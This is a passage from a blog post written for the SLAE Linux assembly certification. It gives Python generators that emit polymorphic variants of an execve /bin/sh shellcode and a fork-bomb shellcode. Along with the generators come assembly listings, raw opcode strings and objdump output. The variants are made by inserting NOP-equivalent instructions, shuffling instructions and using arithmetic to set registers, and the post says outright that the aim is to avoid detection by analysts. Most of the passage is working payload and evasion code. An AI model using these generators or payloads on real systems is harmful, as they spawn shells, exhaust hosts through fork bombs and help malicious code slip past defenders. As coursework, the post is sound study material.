shellcode=shellcode.replace("??", str(format(par, 'x')));

par = randint(1,255);

shellcode=shellcode.replace("%%", str(format(par, 'x')));

return shellcodeNo black magic here. It’s the same approach used with NOPs but with some more instructions having no effect on the program logical flow.

Do some math

Last strategy I would use to create polymorphic version of my first execve variant is to do some math to fill registers with the desired values.

In this payload, we want to achieve the following register status:

|—|——-| |register|value| | EAX | 0xb | | ECX | 0x0 | | EDX | 0x0 | |—|——-|

EBX is filled up with a pointer, so I won’t use math for it.

As simple PoC for my polymorphic generator python script, I will use SUB instruction for EAX electing a random number and subtracting the correspondant to reach 0xb.

To init ECX and EDX to 0, I’ll use the following instructions:

sub ecx, ecx

sub edx, edx

andn ecx, ecx, ecx

andn edx, edx, edx

push 0x3

pop ecx

sub cl, 0x3

push 0x7F

pop edx

sub dl, 0x7FThe following python routine is the one used to create shellcode variations.

def exec_sub_strategy():

# EAX = 0xb

init_eax = ["\\x29\\xc0\\xb0\\x??\\x2c\\x$$"];

par = randint(1, 255)

eax = "".join(init_eax)

eax = eax.replace("??", str(format(par, 'x')))

eax = eax.replace("$$", str(format(par-11, 'x')))

init_ecx = ["\\x31\\xc9", "\\xc4\\xe2\\x70\\xf2\\xc9", "\\x6a\\x??\\x59\\x80\\xe9\\x??"]

shuffle(init_ecx)

par = randint(1, 127)

ecx = "".join(init_ecx[0])

ecx = ecx.replace("??", str(format(par, 'x')))

init_edx = ["\\x31\\xd2", "\\xc4\\xe2\\x68\\xf2\\xd2", "\\x6a\\x??\\x5a\\x80\\xea\\x??"]

shuffle(init_edx)

par = randint(1, 127)

edx = "".join(init_edx[0])

edx = edx.replace("??", str(format(par, 'x')))

init_blk = [eax, ecx, edx]

shuffle(init_blk);

return "".join(init_blk)+"\\xeb\\x03\\x5b\\xcd\\x80\\xe8\\xf8\\xff\\xff\\xff\\x2f\\x62\\x69\\x6e\\x2f\\x2f\\x73\\x68";Fork bomb

The original shellcode

The original shellcode it can be found here: http://shell-storm.org/shellcode/files/shellcode-214.php.

The code is very easy. The fork() system call has no parameter and its listed with number 2 in the system call list.

section .text

global _start

_start:

push byte 2

pop eax

int 0x80

jmp short _startThe shellcode is only 7 bytes long (“\x6a\x02\x58\xcd\x80\xeb\xf9”), so our variants can’t be longer than 10,5 bytes. This will limit us very hard when creating the generator script.

First variation

The idea behind this variation is super easy: put in EAX the value 2 and call INT 0x80 then repeat in a loop the whole process.

The first easy variation is not using the push/pop technique to init EAX, but XOR-ing the register and moving 0x2 instead.

section .text

global _start

_start:

xor eax, eax

mov al, 0x2

int 0x80

jmp short _startThis results in a 8 bytes shellcode, so just 1 bytes more than the original one:

thesp0nge@SLAE /media/sf_SLAE_Course/SLAE/Assignment_6/fork

% objdump -d forkbomb_variant

forkbomb_variant: file format elf32-i386

Disassembly of section .text:

08048080 <_start>:

8048080: 31 c0 xor %eax,%eax

8048082: b0 02 mov $0x2,%al

8048084: cd 80 int $0x80

8048086: eb f8 jmp 8048080 <_start>Now, let’s create our polymorphic generator script for fork bombing shellcode.



Shuffle it!

Unfortunately, the shellcode is too short to shuffle operands. So this strategy doesn’t work this time.

Add some NOPs

Even this strategy lacks of interest. In our variation, the MOV instruction must be executed after the XOR and both of them, they must be executed right before the INT.

So we can inject some NOPs in between each instructions but creating a sled, since it would be easy for an analyst to detect.

def fork_nop_dope():

init_blk =["\\x31\\xc0"];

setup_blk=["\\xb0\\x02" ];

n = randint(0, 3);

init_nop_blk = ["\\x90"]*(n/3)

setup_nop_blk = ["\\x90"]*(n*2/3)

init_blk.extend(init_nop_blk)

setup_blk.extend(setup_nop_blk)

shuffle(init_blk);

shuffle(setup_blk);

jmp_adj = 255 - byte_len(init_blk) - byte_len(setup_blk) - 3

return "".join(init_blk)+"".join(setup_blk)+"\\xcd\\x80\\xeb\\x"+format(jmp_adj, '02x');Add some NOP equivalent instruction

To solve this, I used the same NOP equivalent instructions used in execve() shellcode.

The python script used to create polymorphic versions using this strategy is this one. A big improvement can be rewriting the JMP instruction with some jump equivalent, maybe adding some always true condition.

def kill_nop_super_dope():

init_blk =["\\x31\\xc0"];

setup_blk=["\\xb0\\x02" ];

nop_blk=["\\x90", "\\x83\\xf8\\x$$", "\\x83\\xfb\\x??", "\\x83\\xf9\\x%%", "\\x87\\xdb", "\\x87\\xc9"]

shuffle(nop_blk)

n = randint(0, 10);

init_nop_blk = nop_blk[0:(n/3)]

shuffle(nop_blk)

setup_nop_blk = nop_blk[0:(n*2/3)]

init_blk.extend(init_nop_blk)

setup_blk.extend(setup_nop_blk)

shuffle(init_blk);

shuffle(setup_blk);

jmp_adj = format((255 - byte_len(init_blk) - byte_len(setup_blk) - 3), '02x')

shellcode="".join(init_blk)+"".join(setup_blk)+"\\xcd\\x80\\xeb\\x"+jmp_adj;

par = randint(1,255);

shellcode=shellcode.replace("$$", str(format(par, 'x')));

par = randint(1,255);

shellcode=shellcode.replace("??", str(format(par, 'x')));

par = randint(1,255);

shellcode=shellcode.replace("%%", str(format(par, 'x')));

return shellcodeDo some math

For the math strategy, I used the same approach used in execve example, adding some add and sub instructions for EBX, ECX and EDX registers that doesn’t need to have a meaningful value.

global _start

section .text

_start:

sub eax, eax

mov al, 0xF3

sub al, 0xE2

sub ebx, ebx

sub ecx, ecx

sub edx, edx

andn ebx, ebx, ebx

andn ecx, ecx, ecx

andn edx, edx, edx

add ebx, 0x4

add ecx, 0x5

add edx, 0x6

sub ebx, 0x4

sub ecx, 0x5

sub edx, 0x6

push 0x3

pop ebx

push 0x4

pop ecx

push 0x5

pop edxThis strategy can lead our shellcode to be very large, so it can’t be useful due to engagement rules.

Anyway, it is an interesting PoC and it leads to a very large number of shellcode variations.

The python method implementing this strategy is the following. In this case, we’ve got a lot of freedom in choosing values for EBX, ECX and EDX.

def fork_sub_strategy():

# EAX = 0x2

init_eax = ["\\x29\\xc0\\xb0\\x??\\x2c\\x$$"];

par = randint(1, 255)

eax = "".join(init_eax)

eax = eax.replace("??", str(format(par, '02x')))

eax = eax.replace("$$", str(format(par-2, '02x')))

init_ebx = ["\\x29\\xdb","\\xc4\\xe2\\x60\\xf2\\xdb", "\\x83\\xc3\\x??", "\\x83\\xeb\\x??", "\\x6a\\x??", "\\x5b"];

shuffle(init_ebx)

par = randint(1, 127)

ebx = "".join(init_ebx[0])

ebx = ebx.replace("??", str(format(par, '02x')))

init_ecx = ["\\x31\\xc9", "\\xc4\\xe2\\x70\\xf2\\xc9", "\\x6a\\x??\\x59\\x80\\xe9\\x??", "\\x83\\xc1\\x??", "\\x83\\xe9\\x??", "\\x6a\\x??", "\\x59"];

shuffle(init_ecx)

par = randint(1, 127)

ecx = "".join(init_ecx[0])

ecx = ecx.replace("??", str(format(par, '02x')))

init_edx = ["\\x31\\xd2", "\\xc4\\xe2\\x68\\xf2\\xd2", "\\x6a\\x??\\x5a\\x80\\xea\\x??", "\\x83\\xc2\\x??", "\\x83\\xea\\x??", "\\x6a\\x??", "\\x5a"];

shuffle(init_edx)

par = randint(1, 127)

edx = "".join(init_edx[0])

edx = edx.replace("??", str(format(par, '02x')))

init_blk = [eax, ebx, ecx, edx]

shuffle(init_blk);

setup_blk=["\\xb0\\x02" ];

jmp_adj = format((255 - byte_len(init_blk) - byte_len(setup_blk) - 3), '02x')

shellcode="".join(init_blk)+"".join(setup_blk)+"\\xcd\\x80\\xeb\\x"+jmp_adj;

return shellcodeLessons learnt

This assignment was the most complex one in terms of solutions. Creating a single poliymorphic variation was easy, but generating some arbitrary shellcodes requires a lot of attentions in not mangling program logic flow.

Another important thing I learnt in this assignment is that, GDB is one of my best friends and the .gdbinit file with the hook-stop function is one of the customization you have to care most of it.

SLAE Exam Statement

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:

http://securitytube-training.com/online-courses/securitytube-linux-assembly-expert/

Student ID: SLAE-1217

Vuoi aiutarmi a portare avanti il progetto Codice Insicuro con una donazione? Fantastico, allora non ti basta che premere il pulsante qui sotto.

Supporta il progetto

Non perdere neanche un post,

Non perdere neanche un post,